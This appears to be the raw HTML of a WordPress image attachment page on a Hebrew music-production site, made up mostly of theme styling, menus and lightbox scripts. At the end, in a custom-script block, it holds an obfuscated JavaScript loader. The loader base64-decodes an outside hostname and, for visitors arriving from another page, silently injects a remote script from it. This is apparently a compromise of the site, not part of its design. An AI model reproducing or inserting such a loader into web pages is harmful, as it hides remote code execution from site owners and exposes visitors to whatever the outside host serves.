a:hover{color: #f5c433;}#sidebar-footer .widget-title{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 19px;line-height: 2.5em;}#copyright{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;line-height: 70px;}#copyright a{color: #0a0a0a;}#copyright a:hover{color: #f5c433;}#pojo-scroll-up{width: 50px;height: 50px;line-height: 50px;background-color: rgba(51, 51, 51, 0.6);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;}#pojo-scroll-up a{color: #eeeeee;}</style>
		<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-270x270.jpg" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-6370 attachmentid-6370 attachment-jpeg layout-sidebar-right elementor-default elementor-kit-5815">
<div id="container">
				<header id="header" class="logo-left" role="banner">
			<div class="container">
				<div class="logo">
											<div class="logo-text">
							<a href="https://www.smartjingles.website/" rel="home">smartjingles.website</a>
						</div>
					
										<button type="button" class="navbar-toggle visible-xs" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">תפריט</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									</div>
				<nav class="nav-main" role="navigation">
					<div class="navbar-collapse collapse">
													<ul id="menu-main" class="sf-menu hidden-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%9b%d7%a8%d7%98%d7%99%d7%a1-%d7%91%d7%99%d7%a7%d7%95%d7%a8 first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul><ul id="menu-main-1" class="mobile-menu visible-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul>											</div>
				</nav><!--/#nav-menu -->
			</div><!-- /.container -->
		</header>
			
		
	<div id="primary">
		<div class="container">
			<div id="content" class="row">
        <section id="main" class="col-sm-9 col-md-9 sidebar-right" role="main">
				<article id="post-6370" class="post-6370 attachment type-attachment status-inherit hentry">
			<div class="entry-post">
				<header class="entry-header col-sm-3">
																<div class="page-title">
							<h1 class="entry-title">cover-arcitecture.jpg</h1>
						</div>
										<div class="entry-meta">
																													</div>
				</header>
				<div class="entry-content col-sm-9">
											<p class="attachment"><a data-size="1600x772" href='https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture.jpg'><img decoding="async" width="300" height="145" src="https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture-300x145.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture-300x145.jpg 300w, https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture-1024x494.jpg 1024w, https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture-768x371.jpg 768w, https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture-1536x741.jpg 1536w, https://www.smartjingles.website/wp-content/uploads/2020/07/cover-arcitecture.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
																											<div class="author-info media">
							<div class="author-info-inner">
								<h3 class="author-title">אודות המחבר</h3>
								<div class="author-avatar pull-left">
									<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></a>
								</div>
								<div id="author-content media-body">
									<h4 class="author-name">
										 										<small class="pull-right"><a class="author-link" href="https://www.smartjingles.website/author/smartjingleswebsite/" rel="author" class="fn">כל הפוסטים של smartjingleswebsite</a></small>
									</h4>
									<p class="author-bio">
										<br />
									</p>
								</div>
							</div>
						</div>
										
					



					<footer>
											</footer>
				</div>
			</div>
		</article>
	        </section><!-- section#main -->
		
<aside id="sidebar" class="col-sm-3 col-md-3" role="complementary">
	</aside>					</div><!-- #content -->
		</div><!-- .container -->
	</div><!-- #primary -->

				<footer id="footer" role="contentinfo">

			
			<div id="copyright">
				<div class="container">
					<div class="footer-text-left pull-left">
						Theme by <a href="http://pojo.me/" rel="nofollow">Pojo.me</a> - WordPress Themes					</div>
					<div class="footer-text-right pull-right">
						Design by <a href="https://elementor.com/" rel="nofollow">Elementor</a>					</div>
				</div><!-- .container -->
			</div>
		</footer>
		
</div><!-- #container -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>

					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>

					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
					</button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
					</button>
					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-forms/assets/js/app.min.js?ver=6.6.1" id="pojo-forms-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/js/bootstrap.min.js?ver=3.2.0" id="pojo-plugins-js"></script>
<script type="text/javascript" id="pojo-scripts-js-extra">
/* <![CDATA[ */
var Pojo = {"ajaxurl":"https:\/\/www.smartjingles.website\/wp-admin\/admin-ajax.php","css_framework_type":"bootstrap","superfish_args":{"delay":150,"animation":{"opacity":"show","height":"show"},"speed":"fast"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/js/frontend.min.js?ver=1.8.1" id="pojo-scripts-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/core/assets/masterslider/masterslider.min.js?ver=2.9.5" id="masterslider-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.js?ver=4.1.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.2" id="photoswipe-ui-js"></script>
<script type="text/javascript" id="pojo-lightbox-app-js-extra">
/* <![CDATA[ */
var PojoLightboxOptions = {"script_type":"photoswipe","smartphone":"","woocommerce":"","lightbox_args":{"loop":true,"closeOnScroll":true,"closeOnVerticalDrag":true,"escKey":true,"arrowKeys":true,"history":true,"captionEl":true,"closeEl":true,"fullscreenEl":true,"zoomEl":true,"counterEl":true,"arrowEl":true,"shareEl":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/js/app.min.js?ver=6.6.1" id="pojo-lightbox-app-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4ebc24a685a05d86850ce3967067be89 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
